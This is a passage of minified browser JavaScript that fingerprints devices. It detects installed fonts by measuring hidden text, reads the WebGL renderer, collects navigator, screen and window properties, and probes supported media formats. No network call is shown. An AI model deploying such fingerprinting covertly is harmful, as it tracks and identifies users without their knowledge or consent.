Mincho Pro W6","Hiragino Mincho ProN W3","Hiragino Mincho ProN W6","Hiragino Sans CNS W3","Hiragino Sans CNS W6","Hiragino Sans GB W3","Hiragino Sans GB W6","Hiragino Sans W0","Hiragino Sans W1","Hiragino Sans W2","Hiragino Sans W3","Hiragino Sans W4","Hiragino Sans W5","Hiragino Sans W6","Hiragino Sans W7","Hiragino Sans W8","Hiragino Sans W9","Hoefler Text Black","Hoefler Text Black Italic","Hoefler Text Italic","Hoefler Text Ornaments","HoloLens MDL2 Assets","Homa","Hor","ITF Devanagari Bold","ITF Devanagari Book","ITF Devanagari Demi","ITF Devanagari Light","ITF Devanagari Marathi","ITF Devanagari Marathi Bold","ITF Devanagari Marathi Book","ITF Devanagari Marathi Demi","ITF Devanagari Marathi Light","ITF Devanagari Marathi Medium","ITF Devanagari Medium","InaiMathi Bold","Ink Free","Iowan Old Style Black","Iowan Old Style Black Italic","Iowan Old Style Bold","Iowan Old Style Bold Italic","Iowan Old Style Italic","Iowan Old Style Roman","Iowan Old Style Titling","IrisUPC Bold","IrisUPC Bold Italic","IrisUPC Italic","Iskoola Pota Bold","Japan","JasmineUPC Bold","JasmineUPC Bold Italic","JasmineUPC Italic","Jet","KacstArt","Kai Regular","Kailasa Bold","Kailasa Regular","Kaiti SC Black","Kaiti SC Bold","Kaiti SC Regular","Kaiti TC Black","Kaiti TC Bold","Kaiti TC Regular","Kalinga Bold","Kannada MN Bold","Kannada Sangam MN Bold","Kartika Bold","Kayrawan","Kefa Bold","Kefa Regular","Keter YG","Keyboard","Khalid","Khmer MN Bold","Khmer OS","Khmer OS Battambang","Khmer OS Bokor","Khmer OS Content","Khmer OS Fasthand","Khmer OS Freehand","Khmer OS Metal Chrieng","Khmer OS Muol","Khmer OS Muol Light","Khmer OS Muol Pali","Khmer OS Siemreap","Khmer OS System","Khmer UI Bold","Klee Demibold","Klee Medium","KodchiangUPC Bold","KodchiangUPC Bold Italic","KodchiangUPC Italic","Kohinoor Bangla Bold","Kohinoor Bangla Light","Kohinoor Bangla Medium","Kohinoor Bangla Semibold","Kohinoor Devanagari","Kohinoor Devanagari Bold","Kohinoor Devanagari Light","Kohinoor Devanagari Medium","Kohinoor Devanagari Regular","Kohinoor Devanagari Semibold","Kohinoor Telugu Bold","Kohinoor Telugu Light","Kohinoor Telugu Medium","Kohinoor Telugu Semibold","Kokila Bold","Kokila Bold Italic","Kokila Italic","Kokonor Regular","KufiStandardGK Regular","Lantinghei SC Demibold","Lantinghei SC Extralight","Lantinghei SC Heavy","Lantinghei TC Demibold","Lantinghei TC Extralight","Lantinghei TC Heavy","Lao MN Bold","Lao UI Bold","LastResort","Latha Bold","Leelawadee Bold","Leelawadee UI","Leelawadee UI Bold","Leelawadee UI Semilight","Levenim MT Bold","LiHei Pro","LiSong Pro","Libian SC Regular","Libian TC Regular","LilyUPC Bold","LilyUPC Bold Italic","LilyUPC Italic","LingWai SC Medium","LingWai TC Medium","Lohit Bengali","Lohit Tamil Classical","Lucida Grande Bold","Malayalam MN","Malayalam MN Bold","Malayalam Sangam MN Bold","Malgun Gothic Bold","Malgun Gothic Semilight","Mangal Bold","Manjari Thin","Marion Bold","Marion Italic","Marion Regular","Marker Felt Thin","Marker Felt Wide","Mashq","Mashq-Bold","Meiryo Bold","Meiryo Bold Italic","Meiryo Italic","Meiryo UI Bold","Meiryo UI Bold Italic","Meiryo UI Italic","Menlo Bold","Menlo Bold Italic","Menlo Italic","Menlo Regular","Microsoft JhengHei Bold","Microsoft JhengHei Light","Microsoft JhengHei Regular","Microsoft JhengHei UI Bold","Microsoft JhengHei UI Light","Microsoft JhengHei UI Regular","Microsoft New Tai Lue Bold","Microsoft PhagsPa Bold","Microsoft Tai Le Bold","Microsoft Uighur Bold","Microsoft YaHei Bold","Microsoft YaHei Light","Microsoft YaHei UI Bold","Microsoft YaHei UI Light","Mingzat","Miriam CLM","Miriam Mono CLM","Mishafi Gold Regular","Mishafi Regular","Montserrat Black","Montserrat ExtraBold","Montserrat ExtraLight","Montserrat Light","Montserrat Medium","Montserrat SemiBold","Montserrat Thin","Mshtakan Bold","Mshtakan BoldOblique","Mshtakan Oblique","Mukti Narrow Bold","Muna Black","Muna Bold","Muna Regular","Myanmar MN Bold","Myanmar Sangam MN Bold","Myanmar Text Bold","Myriad Arabic","Myriad Arabic Black","Myriad Arabic Black Italic","Myriad Arabic Bold","Myriad Arabic Bold Italic","Myriad Arabic Italic","Myriad Arabic Light","Myriad Arabic Light Italic","Myriad Arabic Semibold","Myriad Arabic Semibold Italic","Nachlieli CLM","Nada","Nadeem Regular","Nagham","NanumGothic Bold","NanumGothic ExtraBold","NanumMyeongjo","NanumMyeongjo Bold","NanumMyeongjo ExtraBold","Nazli","Neue Haas Grotesk Text Pro","Neue Haas Grotesk Text Pro Bold","Neue Haas Grotesk Text Pro Bold Italic","Neue Haas Grotesk Text Pro Italic","Neue Haas Grotesk Text Pro Medium","Neue Haas Grotesk Text Pro Medium Italic","New Peninim MT Bold","New Peninim MT Bold Inclined","New Peninim MT Inclined","Nice","Nimbus Mono L","Nimbus Roman No9 L","Nimbus Sans L","Nirmala UI Bold","Nirmala UI Semilight","Noteworthy Bold","Noteworthy Light","Noto Emoji","Noto Kufi Arabic","Noto Sans Adlam","Noto Sans Adlam Unjoined","Noto Sans Anatolian Hieroglyphs","Noto Sans Arabic","Noto Sans Avestan","Noto Sans Balinese","Noto Sans Bamum","Noto Sans Batak","Noto Sans Brahmi","Noto Sans Buhid","Noto Sans CJK HK Black","Noto Sans CJK HK DemiLight","Noto Sans CJK HK Light","Noto Sans CJK HK Medium","Noto Sans CJK HK Thin","Noto Sans CJK JP","Noto Sans CJK JP Black","Noto Sans CJK JP DemiLight","Noto Sans CJK JP Light","Noto Sans CJK JP Medium","Noto Sans CJK JP Thin","Noto Sans CJK KR Black","Noto Sans CJK KR DemiLight","Noto Sans CJK KR Light","Noto Sans CJK KR Medium","Noto Sans CJK KR Thin","Noto Sans CJK SC","Noto Sans CJK SC Black","Noto Sans CJK SC DemiLight","Noto Sans CJK SC Light","Noto Sans CJK SC Medium","Noto Sans CJK SC Regular","Noto Sans CJK SC Thin","Noto Sans CJK TC","Noto Sans CJK TC Black","Noto Sans CJK TC DemiLight","Noto Sans CJK TC Light","Noto Sans CJK TC Medium","Noto Sans CJK TC Thin","Noto Sans Carian","Noto Sans Chakma","Noto Sans Cham","Noto Sans Coptic","Noto Sans Cuneiform","Noto Sans Cypriot","Noto Sans Deseret","Noto Sans Display","Noto Sans Egyptian Hieroglyphs","Noto Sans Glagolitic","Noto Sans Gothic","Noto Sans Hanunoo","Noto Sans Imperial Aramaic","Noto Sans Inscriptional Pahlavi","Noto Sans Inscriptional Parthian","Noto Sans Javanese","Noto Sans Kaithi","Noto Sans Kayah Li","Noto Sans Kharoshthi","Noto Sans Lepcha","Noto Sans Limbu","Noto Sans Linear B","Noto Sans Lisu","Noto Sans Lycian","Noto Sans Lydian","Noto Sans Mandaic","Noto Sans Meetei Mayek","Noto Sans Mono","Noto Sans Mono CJK HK","Noto Sans Mono CJK KR","Noto Sans Mono CJK TC","Noto Sans NKo","Noto Sans New Tai Lue","Noto Sans Ogham","Noto Sans Ol Chiki","Noto Sans Old Italic","Noto Sans Old Persian","Noto Sans Old South Arabian","Noto Sans Old Turkic","Noto Sans Osage","Noto Sans Osmanya","Noto Sans Phags Pa","Noto Sans Phoenician","Noto Sans Rejang","Noto Sans Runic","Noto Sans Samaritan","Noto Sans Saurashtra","Noto Sans Shavian","Noto Sans Sundanese","Noto Sans Syloti Nagri","Noto Sans Symbols","Noto Sans Symbols2","Noto Sans Syriac Eastern","Noto Sans Syriac Estrangela","Noto Sans Syriac Western","Noto Sans Tagalog","Noto Sans Tagbanwa","Noto Sans Tai Le","Noto Sans Tai Tham","Noto Sans Tai Viet","Noto Sans Tifinagh","Noto Sans Ugaritic","Noto Sans Vai","Noto Serif Bengali","Noto Serif CJK JP Black","Noto Serif CJK JP ExtraLight","Noto Serif CJK JP Light","Noto Serif CJK JP Medium","Noto Serif CJK JP SemiBold","Noto Serif CJK KR","Noto Serif CJK KR Black","Noto Serif CJK KR ExtraLight","Noto Serif CJK KR Light","Noto Serif CJK KR Medium","Noto Serif CJK KR SemiBold","Noto Serif CJK SC Black","Noto Serif CJK SC ExtraLight","Noto Serif CJK SC Light","Noto Serif CJK SC Medium","Noto Serif CJK SC SemiBold","Noto Serif CJK TC","Noto Serif CJK TC Black","Noto Serif CJK TC ExtraLight","Noto Serif CJK TC Light","Noto Serif CJK TC Medium","Noto Serif CJK TC SemiBold","Noto Serif Devanagari","Noto Serif Display","Noto Serif Ethiopic","Noto Serif Georgian","Noto Serif Gujarati","Noto Serif Hebrew","Noto Serif Kannada","Noto Serif Malayalam","Noto Serif Myanmar","Noto Serif Sinhala","Noto Serif Tamil","Noto Serif Telugu","Nuosu SIL","Optima Bold","Optima Bold Italic","Optima ExtraBlack","Optima Italic","Optima Regular","Oriya MN Bold","Oriya Sangam MN Bold","Osaka","Osaka-Mono","Ostorah","Ouhod","Ouhod-Bold","P052","PCMyungjo Regular","PT Mono Bold","PT Sans Bold","PT Sans Bold Italic","PT Sans Caption Bold","PT Sans Italic","PT Sans Narrow Bold","PT Serif Bold","PT Serif Bold Italic","PT Serif Caption Italic","PT Serif Italic","PakType Naskh Basic","Palatino Bold","Palatino Bold Italic","Palatino Italic","Palatino Linotype Bold","Palatino Linotype Bold Italic","Palatino Linotype Italic","Papyrus Condensed","Petra","Phosphate Inline","Phosphate Solid","PilGi Regular","PingFang HK Light","PingFang HK Medium","PingFang HK Regular","PingFang HK Semibold","PingFang HK Thin","PingFang HK Ultralight","PingFang SC","PingFang SC Light","PingFang SC Medium","PingFang SC Regular","PingFang SC Semibold","PingFang SC Thin","PingFang SC Ultralight","PingFang TC","PingFang TC Light","PingFang TC Medium","PingFang TC Regular","PingFang TC Semibold","PingFang TC Thin","PingFang TC Ultralight","Raanana Bold","Raavi Bold","Rasa Light","Rasa Medium","Rasa SemiBold","Rasheeq","Rasheeq-Bold","Rehan","Rockwell Bold","Rockwell Bold Italic","Rockwell Italic","Rockwell Nova","Rockwell Nova Bold","Rockwell Nova Bold Italic","Rockwell Nova Cond","Rockwell Nova Cond Bold","Rockwell Nova Cond Bold Italic","Rockwell Nova Cond Italic","Rockwell Nova Cond Light","Rockwell Nova Cond Light Italic","Rockwell Nova Extra Bold","Rockwell Nova Extra Bold Italic","Rockwell Nova Italic","Rockwell Nova Light Italic","Rockwell Nova Rockwell","STFangsong","STHeiti","STIX","STIX Math","STIX Two Math","STIX Two Text","STIX Two Text Bold","STIX Two Text Bold Italic","STIX Two Text Italic","STIXGeneral-Bold","STIXGeneral-BoldItalic","STIXGeneral-Italic","STIXGeneral-Regular","STIXIntegralsD-Bold","STIXIntegralsD-Regular","STIXIntegralsSm-Bold","STIXIntegralsSm-Regular","STIXIntegralsUp-Bold","STIXIntegralsUp-Regular","STIXIntegralsUpD-Bold","STIXIntegralsUpD-Regular","STIXIntegralsUpSm-Bold","STIXIntegralsUpSm-Regular","STIXNonUnicode","STIXNonUnicode-Bold","STIXNonUnicode-BoldItalic","STIXNonUnicode-Italic","STIXNonUnicode-Regular","STIXSizeFiveSym-Regular","STIXSizeFourSym-Bold","STIXSizeFourSym-Regular","STIXSizeOneSym-Bold","STIXSizeOneSym-Regular","STIXSizeThreeSym-Bold","STIXSizeThreeSym-Regular","STIXSizeTwoSym-Bold","STIXSizeTwoSym-Regular","STIXVariants-Bold","STIXVariants-Regular","STKaiti","STXihei","Sakkal Majalla Bold","Salem","Samyak Malayalam","Sana Regular","Sanskrit Text","Savoye LET Plain CC.:1.0","Savoye LET Plain:1.0","Segoe MDL2 Assets","Segoe Print Bold","Segoe Pseudo","Segoe Script Bold","Segoe UI Black","Segoe UI Black Italic","Segoe UI Bold","Segoe UI Bold Italic","Segoe UI Historic","Segoe UI Italic","Segoe UI Light Italic","Segoe UI Semibold Italic","Segoe UI Semilight","Segoe UI Semilight Italic","Seravek","Seravek Bold","Seravek Bold Italic","Seravek ExtraLight","Seravek ExtraLight Italic","Seravek Italic","Seravek Light","Seravek Light Italic","Seravek Medium","Seravek Medium Italic","Shado","Sharjah","Shofar","Shonar Bangla Bold","Shree Devanagari 714","Shree Devanagari 714 Bold","Shree Devanagari 714 Bold Italic","Shree Devanagari 714 Italic","Shruti Bold","SignPainter-HouseScript","SignPainter-HouseScript Semibold","Simple CLM","Simplified Arabic Bold","Sindbad","Sinhala MN","Sinhala MN Bold","Sinhala Sangam MN Bold","Sitka Banner Bold","Sitka Banner Bold Italic","Sitka Banner Italic","Sitka Display Bold","Sitka Display Bold Italic","Sitka Display Italic","Sitka Heading Bold","Sitka Heading Bold Italic","Sitka Heading Italic","Sitka Small Bold","Sitka Small Bold Italic","Sitka Small Italic","Sitka Subheading Bold","Sitka Subheading Bold Italic","Sitka Subheading Italic","Sitka Text Bold","Sitka Text Bold Italic","Sitka Text Italic","Skia Black","Skia Black Condensed","Skia Black Extended","Skia Bold","Skia Condensed","Skia Extended","Skia Light","Skia Light Condensed","Skia Light Extended","Skia Regular","Snell Roundhand Black","Snell Roundhand Bold","Songti SC Black","Songti SC Bold","Songti SC Light","Songti SC Regular","Songti TC Bold","Songti TC Light","Songti TC Regular","Source Code Pro Black","Source Code Pro ExtraLight","Source Code Pro Light","Source Code Pro Medium","Source Code Pro Semibold","Stam Ashkenaz CLM","Stam Sefarad CLM","Standard Symbols L","Standard Symbols PS","Sukhumvit Set Bold","Sukhumvit Set Light","Sukhumvit Set Medium","Sukhumvit Set Semi Bold","Sukhumvit Set Text","Sukhumvit Set Thin","Superclarendon Black","Superclarendon Black Italic","Superclarendon Bold","Superclarendon Bold Italic","Superclarendon Italic","Superclarendon Light","Superclarendon Light Italic","Superclarendon Regular","Symbola","System Font Bold","System Font Regular","Tahoma Bold","Tahoma Negreta","Tamil MN Bold","Tamil Sangam MN Bold","Tarablus","Telugu MN Bold","Telugu Sangam MN Bold","Tholoth","Thonburi Bold","Thonburi Light","Times Bold","Times Bold Italic","Times Italic","Times New Roman Bold","Times New Roman Bold Italic","Times New Roman Italic","Times Roman","Titr","Toppan Bunkyu Gothic Demibold","Toppan Bunkyu Gothic Regular","Toppan Bunkyu Midashi Gothic Extrabold","Toppan Bunkyu Midashi Mincho Extrabold","Toppan Bunkyu Mincho Regular","Traditional Arabic Bold","Trebuchet MS Bold","Trebuchet MS Bold Italic","Trebuchet MS Italic","Tsukushi A Round Gothic Bold","Tsukushi A Round Gothic Regular","Tsukushi B Round Gothic Bold","Tsukushi B Round Gothic Regular","Tunga Bold","Twemoji Mozilla","UD Digi Kyokasho","UD Digi Kyokasho N-B","UD Digi Kyokasho N-R","UD Digi Kyokasho NK-B","UD Digi Kyokasho NK-R","UD Digi Kyokasho NP-B","UD Digi Kyokasho NP-R","UKIJ 3D","UKIJ Basma","UKIJ Bom","UKIJ CJK","UKIJ Chechek","UKIJ Chiwer Kesme","UKIJ Diwani","UKIJ Diwani Kawak","UKIJ Diwani Tom","UKIJ Diwani Yantu","UKIJ Ekran","UKIJ Elipbe","UKIJ Elipbe_Chekitlik","UKIJ Esliye","UKIJ Esliye Chiwer","UKIJ Esliye Neqish","UKIJ Esliye Qara","UKIJ Esliye Tom","UKIJ Imaret","UKIJ Inchike","UKIJ Jelliy","UKIJ Junun","UKIJ Kawak","UKIJ Kawak 3D","UKIJ Kesme","UKIJ Kesme Tuz","UKIJ Kufi","UKIJ Kufi 3D","UKIJ Kufi Chiwer","UKIJ Kufi Gul","UKIJ Kufi Kawak","UKIJ Kufi Tar","UKIJ Kufi Uz","UKIJ Kufi Yay","UKIJ Kufi Yolluq","UKIJ Mejnun","UKIJ Mejnuntal","UKIJ Merdane","UKIJ Moy Qelem","UKIJ Nasq","UKIJ Nasq Zilwa","UKIJ Orqun Basma","UKIJ Orqun Yazma","UKIJ Orxun-Yensey","UKIJ Qara","UKIJ Qolyazma","UKIJ Qolyazma Tez","UKIJ Qolyazma Tuz","UKIJ Qolyazma Yantu","UKIJ Ruqi","UKIJ Saet","UKIJ Sulus","UKIJ Sulus Tom","UKIJ Teng","UKIJ Tiken","UKIJ Title","UKIJ Tor","UKIJ Tughra","UKIJ Tuz","UKIJ Tuz Basma","UKIJ Tuz Gezit","UKIJ Tuz Kitab","UKIJ Tuz Neqish","UKIJ Tuz Qara","UKIJ Tuz Tom","UKIJ Tuz Tor","UKIJ Zilwa","UKIJ_Mac Basma","UKIJ_Mac Ekran","URW Bookman","URW Bookman L","URW Chancery L","URW Gothic","URW Gothic L","URW Palladio L","Ubuntu Light","Ubuntu Thin","Urdu Typesetting Bold","Utsaah Bold","Utsaah Bold Italic","Utsaah Italic","Vani Bold","Verdana Bold","Verdana Bold Italic","Verdana Italic","Verdana Pro","Verdana Pro Black","Verdana Pro Black Italic","Verdana Pro Bold","Verdana Pro Bold Italic","Verdana Pro Cond","Verdana Pro Cond Black","Verdana Pro Cond Black Italic","Verdana Pro Cond Bold","Verdana Pro Cond Bold Italic","Verdana Pro Cond Italic","Verdana Pro Cond Light","Verdana Pro Cond Light Italic","Verdana Pro Cond SemiBold","Verdana Pro Cond SemiBold Italic","Verdana Pro Italic","Verdana Pro Light","Verdana Pro Light Italic","Verdana Pro SemiBold","Verdana Pro SemiBold Italic","Vijaya Bold","Vrinda Bold","Waseem Light","Waseem Regular","Wawati SC Regular","Wawati TC Regular","Weibei SC Bold","Weibei TC Bold","Xingkai SC Bold","Xingkai SC Light","Xingkai TC Bold","Xingkai TC Light","Yehuda CLM","Yrsa Light","Yrsa Medium","Yrsa SemiBold","Yu Gothic Bold","Yu Gothic Light","Yu Gothic Medium","Yu Gothic Regular","Yu Gothic UI","Yu Gothic UI Bold","Yu Gothic UI Light","Yu Gothic UI Regular","Yu Gothic UI Semibold","Yu Gothic UI Semilight","Yu Mincho","Yu Mincho Demibold","Yu Mincho Light","Yu Mincho Regular","YuGothic Bold","YuGothic Medium","YuKyokasho Bold","YuKyokasho Medium","YuKyokasho Yoko Bold","YuKyokasho Yoko Medium","YuMincho +36p Kana Demibold","YuMincho +36p Kana Extrabold","YuMincho +36p Kana Medium","YuMincho Demibold","YuMincho Extrabold","YuMincho Medium","Yuanti SC Bold","Yuanti SC Light","Yuanti SC Regular","Yuanti TC Bold","Yuanti TC Light","Yuanti TC Regular","Yuppy SC Regular","Yuppy TC Regular","Z003","aakar","padmaa-Bold.1.1","padmmaa","utkal","מרים","गार्गी","नालिमाटी","অনি Dvf","মিত্র","মুক্তি","মুক্তি পাতনা","宋体","微软雅黑","新細明","굴림","굴림체","바탕","ＭＳ ゴシック","ＭＳ 明朝","ＭＳ Ｐゴシック","ＭＳ Ｐ明朝"],i=["sans-serif","serif","monospace"],c={},d={};for(let a of i){const o=document.createElement("span");o.innerHTML="mmmmmmmmmmlli",o.style.fontSize="72px",o.style.fontFamily=a,document.body.appendChild(o),c[a]=o.offsetWidth,d[a]=o.offsetHeight,e.push({name:a,exists:2}),document.body.removeChild(o)}return await a(o,15,(a=>{let o=0;for(const e of i){const i=document.createElement("span");i.innerHTML="mmmmmmmmmmlli",i.style.fontSize="72px",i.style.fontFamily=a+","+e,document.body.appendChild(i);const n=i.offsetWidth!==c[e]||i.offsetHeight!==d[e];if(o=n?1:0,document.body.removeChild(i),n)break}o&&e.push({name:a,exists:o})})),e})),e(c,"gpu",(async()=>{const a={};try{const e=document.createElement("canvas").getContext("webgl"),o=e.getExtension("WEBGL_debug_renderer_info");a.vendor=e.getParameter(o.UNMASKED_VENDOR_WEBGL),a.renderer=e.getParameter(o.UNMASKED_RENDERER_WEBGL)}catch(a){}return a})),e(c,"navigator",(async()=>o(navigator,["languages","userAgent","appCodeName","appMinorVersion","appName","appVersion","buildID","platform","product","productSub","hardwareConcurrency","cpuClass","maxTouchPoints","oscpu","vendor","vendorSub","deviceMemory","doNotTrack","msDoNotTrack","vibrate","credentials","storage","requestMediaKeySystemAccess","bluetooth","language","systemLanguage","userLanguage"]))),e(c,"window",(async()=>o(window,["innerWidth","innerHeight","outerWidth","outerHeight","screenX","screenY","pageXOffset","pageYOffset","Image","isSecureContext","devicePixelRatio","toolbar","locationbar","ActiveXObject","external","mozRTCPeerConnection","postMessage","webkitRequestAnimationFrame","BluetoothUUID","netscape","localStorage","sessionStorage","indexDB","BarcodeDetector"]))),e(c,"document",(async()=>o(document,["characterSet","compatMode","documentMode","layers","images"]))),e(c,"screen",(async()=>o(screen,["availWidth","availHeight","availLeft","availTop","width","height","colorDepth","pixelDepth"]))),e(c,"body",(async()=>o(document.body,["clientWidth","clientHeight"]))),e(c,"webgl",(async()=>await i("webgl","experimental-webgl"))),e(c,"webgl2",(async()=>await i("webgl2","experimental-webgl2"))),e(c,"mimeTypes",(async()=>{const e=[],o=document.createElement("video"),i=new Audio,c="MediaRecorder"in window;return await a(["application/mp21","application/mp4","application/octet-stream","application/ogg","application/vnd.apple.mpegurl","application/vnd.ms-ss","application/vnd.ms-sstr+xml",'application/x-mpegURL; codecs="avc1.42E01E"',"application/x-mpegurl","audio/3gpp","audio/3gpp2","audio/aac",'audio/aac; codecs="flac"',"audio/ac-3","audio/ac3","audio/acc","audio/aiff",'audio/amr; codecs="hvc1x"',"audio/basic","audio/ec-3","audio/flac","audio/m4a","audio/mid","audio/midi","audio/mp3",'audio/mp3; codecs="vp9"',"audio/mp4",'audio/mp4; codecs="A52"','audio/mp4; codecs="Opus"','audio/mp4; codecs="a3ds"','audio/mp4; codecs="aac"','audio/mp4; codecs="ac-3"','audio/mp4; codecs="ac-4"','audio/mp4; codecs="ac3"','audio/mp4; codecs="alac"','audio/mp4; codecs="alaw"','audio/mp4; codecs="bogus"','audio/mp4; codecs="dra1"','audio/mp4; codecs="dts+"','audio/mp4; codecs="dts-"','audio/mp4; codecs="dtsc"','audio/mp4; codecs="dtse"','audio/mp4; codecs="dtsh"','audio/mp4; codecs="dtsl"','audio/mp4; codecs="dtsx"','audio/mp4; codecs="ec-3"','audio/mp4; codecs="enca"','audio/mp4; codecs="flac"','audio/mp4; codecs="g719"','audio/mp4; codecs="g726"','audio/mp4; codecs="m4ae"','audio/mp4; codecs="mha1"','audio/mp4; codecs="mha2"','audio/mp4; codecs="mhm1"','audio/mp4; codecs="mhm2"','audio/mp4; codecs="mlpa"','audio/mp4; codecs="mp3"','audio/mp4; codecs="mp4a"','audio/mp4; codecs="mp4a.40"','audio/mp4; codecs="mp4a.40.1"','audio/mp4; codecs="mp4a.40.12"','audio/mp4; codecs="mp4a.40.13"','audio/mp4; codecs="mp4a.40.14"','audio/mp4; codecs="mp4a.40.15"','audio/mp4; codecs="mp4a.40.16"','audio/mp4; codecs="mp4a.40.17"','audio/mp4; codecs="mp4a.40.19"','audio/mp4; codecs="mp4a.40.2"','audio/mp4; codecs="mp4a.40.20"','audio/mp4; codecs="mp4a.40.21"','audio/mp4; codecs="mp4a.40.22"','audio/mp4; codecs="mp4a.40.23"','audio/mp4; codecs="mp4a.40.24"','audio/mp4; codecs="mp4a.40.25"','audio/mp4; codecs="mp4a.40.26"','audio/mp4; codecs="mp4a.40.27"','audio/mp4; codecs="mp4a.40.28"','audio/mp4; codecs="mp4a.40.29"','audio/mp4; codecs="mp4a.40.3"','audio/mp4; codecs="mp4a.40.32"','audio/mp4; codecs="mp4a.40.33"','audio/mp4; codecs="mp4a.40.34"','audio/mp4; codecs="mp4a.40.35"','audio/mp4; codecs="mp4a.40.36"','audio/mp4; codecs="mp4a.40.4"','audio/mp4; codecs="mp4a.40.5"','audio/mp4; codecs="mp4a.40.6"','audio/mp4; codecs="mp4a.40.7"','audio/mp4; codecs="mp4a.40.8"','audio/mp4; codecs="mp4a.40.9"','audio/mp4; codecs="mp4a.66"','audio/mp4; codecs="mp4a.67"','audio/mp4; codecs="mp4a.68"','audio/mp4; codecs="mp4a.69"','audio/mp4; codecs="mp4a.6B"','audio/mp4; codecs="raw "','audio/mp4; codecs="samr"','audio/mp4; codecs="sawb"','audio/mp4; codecs="sawp"','audio/mp4; codecs="sevc"','audio/mp4; codecs="sqcp"','audio/mp4; codecs="ssmv"','audio/mp4; codecs="twos"','audio/mp4; codecs="ulaw"',"audio/mpeg",'audio/mpeg; codecs="mp3"',"audio/mpegurl",'audio/ogg; codecs="flac"','audio/ogg; codecs="opus"','audio/ogg; codecs="speex"','audio/ogg; codecs="theora, opus"','audio/ogg; codecs="vorbis"',"audio/vnd.rn-realaudio","audio/vnd.wave","audio/wav",'audio/wav; codecs="0"','audio/wav; codecs="1"','audio/wav; codecs="2"',"audio/wave",'audio/wave; codecs="0"','audio/wave; codecs="1"','audio/wave; codecs="2"',"audio/wave; codecs=0","audio/wave; codecs=1","audio/wave; codecs=2","audio/webm",'audio/webm; codecs="opus"','audio/webm; codecs="vorbis"','audio/webm; codecs="vp8"',"audio/wma","audio/x-aac","audio/x-ac3","audio/x-aiff","audio/x-flac","audio/x-m4a",'audio/x-m4a; codecs="mp3"','audio/x-m4a; codecs="vp8, mp4a.40"','audio/x-m4a; codecs="vp9, mp4a.40.2"',"audio/x-midi","audio/x-mpeg","audio/x-mpegurl","audio/x-pn-realaudio","audio/x-pn-realaudio-plugin","audio/x-pn-wav",'audio/x-pn-wav; codecs="0"','audio/x-pn-wav; codecs="1"','audio/x-pn-wav; codecs="2"',"audio/x-scpls","audio/x-wav",'audio/x-wav; codecs="0"','audio/x-wav; codecs="1"','audio/x-wav; codecs="2"',"video/3gpp","video/3gpp2",'video/3gpp; codecs="mp4v.20.8, samr"',"video/avi","video/h263","video/mp2t",'video/mp2t; codecs="avc1.42E01E,mp4a.40.2"',"video/mp4",'video/mp4; codecs="3gvo"','video/mp4; codecs="STGS"','video/mp4; codecs="a3d1"','video/mp4; codecs="a3d2"','video/mp4; codecs="a3d3"','video/mp4; codecs="a3d4"','video/mp4; codecs="av01.0.08M.08"','video/mp4; codecs="avc1"','video/mp4; codecs="avc1.123456"','video/mp4; codecs="avc1.2c000a"','video/mp4; codecs="avc1.2c000b"','video/mp4; codecs="avc1.2c000c"','video/mp4; codecs="avc1.2c000d"','video/mp4; codecs="avc1.2c0014"','video/mp4; codecs="avc1.2c0015"','video/mp4; codecs="avc1.2c0016"','video/mp4; codecs="avc1.2c001e"','video/mp4; codecs="avc1.2c001f"','video/mp4; codecs="avc1.2c0020"','video/mp4; codecs="avc1.2c0028"','video/mp4; codecs="avc1.2c0029"','video/mp4; codecs="avc1.2c002a"','video/mp4; codecs="avc1.2c0032"','video/mp4; codecs="avc1.2c0033"','video/mp4; codecs="avc1.2c0034"','video/mp4; codecs="avc1.2c003c"','video/mp4; codecs="avc1.2c003d"','video/mp4; codecs="avc1.2c003e"','video/mp4; codecs="avc1.2c003f"','video/mp4; codecs="avc1.2c0040"','video/mp4; codecs="avc1.2c0050"','video/mp4; codecs="avc1.2c006e"','video/mp4; codecs="avc1.2c0085"','video/mp4; codecs="avc1.42000a"','video/mp4; codecs="avc1.42000b"','video/mp4; codecs="avc1.42000c"','video/mp4; codecs="avc1.42000d"','video/mp4; codecs="avc1.420014"','video/mp4; codecs="avc1.420015"','video/mp4; codecs="avc1.420016"','video/mp4; codecs="avc1.42001e"','video/mp4; codecs="avc1.42001f"','video/mp4; codecs="avc1.420020"','video/mp4; codecs="avc1.420028"','video/mp4; codecs="avc1.420029"','video/mp4; codecs="avc1.42002a"','video/mp4; codecs="avc1.420032"','video/mp4; codecs="avc1.420033"','video/mp4; codecs="avc1.420034"','video/mp4; codecs="avc1.42003c"','video/mp4; codecs="avc1.42003d"','video/mp4; codecs="avc1.42003e"','video/mp4; codecs="avc1.42003f"','video/mp4; codecs="avc1.420040"','video/mp4; codecs="avc1.420050"','video/mp4; codecs="avc1.42006e"','video/mp4; codecs="avc1.420085"','video/mp4; codecs="avc1.42400a"','video/mp4; codecs="avc1.42400b"','video/mp4; codecs="avc1.42400c"','video/mp4; codecs="avc1.42400d"','video/mp4; codecs="avc1.424014"','video/mp4; codecs="avc1.424015"','video/mp4; codecs="avc1.424016"','video/mp4; codecs="avc1.42401e"','video/mp4; codecs="avc1.42401f"','video/mp4; codecs="avc1.424020"','video/mp4; codecs="avc1.424028"','video/mp4; codecs="avc1.424029"','video/mp4; codecs="avc1.42402a"','video/mp4; codecs="avc1.424032"','video/mp4; codecs="avc1.424033"','video/mp4; codecs="avc1.424034"','video/mp4; codecs="avc1.42403c"','video/mp4; codecs="avc1.42403d"','video/mp4; codecs="avc1.42403e"','video/mp4; codecs="avc1.42403f"','video/mp4; codecs="avc1.424040"','video/mp4; codecs="avc1.424050"','video/mp4; codecs="avc1.42406e"','video/mp4; codecs="avc1.424085"','video/mp4; codecs="avc1.42E009"','video/mp4; codecs="avc1.42E01E"','video/mp4; codecs="avc1.42E01E, mp4a.40.2"','video/mp4; codecs="avc1.42E034"','video/mp4; codecs="avc1.42F01E"','video/mp4; codecs="avc1.42c00d"','video/mp4; codecs="avc1.4D001E"','video/mp4; codecs="avc1.4d000a"','video/mp4; codecs="avc1.4d000b"','video/mp4; codecs="avc1.4d000c"','video/mp4; codecs="avc1.4d000d"','video/mp4; codecs="avc1.4d0014"','video/mp4; codecs="avc1.4d0015"','video/mp4; codecs="avc1.4d0016"','video/mp4; codecs="avc1.4d001e"','video/mp4; codecs="avc1.4d001f"','video/mp4; codecs="avc1.4d0020"','video/mp4; codecs="avc1.4d0028"','video/mp4; codecs="avc1.4d0029"','video/mp4; codecs="avc1.4d002a"','video/mp4; codecs="avc1.4d0032"','video/mp4; codecs="avc1.4d0033"','video/mp4; codecs="avc1.4d0034"','video/mp4; codecs="avc1.4d003c"','video/mp4; codecs="avc1.4d003d"','video/mp4; 